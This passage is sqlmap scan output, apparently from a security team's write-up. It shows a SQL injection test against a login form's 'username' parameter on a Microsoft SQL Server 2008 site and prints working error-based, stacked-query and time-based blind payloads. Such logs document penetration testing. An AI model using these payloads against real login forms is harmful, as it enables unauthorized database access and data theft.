 sqlmap
[15:00:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:00:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[15:00:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:00:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[15:00:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[15:00:44] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[15:00:53] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[15:01:05] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[15:01:16] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)'
[15:01:24] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)'
[15:01:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)'
[15:01:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[15:02:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:02:58] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going
to retry the request(s)
[15:02:58] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T'
in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[15:03:01] [WARNING] POST parameter 'password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 926 HTTP(s) requests:
---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: username=111' AND 4570 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4570=4570) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(120)+CHAR(113)))-- oJxx&password=111
雾晓安全Team
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)
Payload: username=111';DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--&password=111
保护信息时代的安全感
Type: time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: username=111' AND 1333=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- WWHC&pass
word=111
---
[15:03:01] [INFO] testing Microsoft SQL Server
[15:03:02] [INFO] confirming Microsoft SQL Server
[15:03:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 1.1, Apache 2.4.10
back-end DBMS: Microsoft SQL Server 2008
[15:03:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[15:03:04] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\ '
[15:03:04] [WARNING] you haven't updated sqlmap for more than 82 days!!!
[*] ending @ 15:03:04 /2020-09-05/
雾晓安全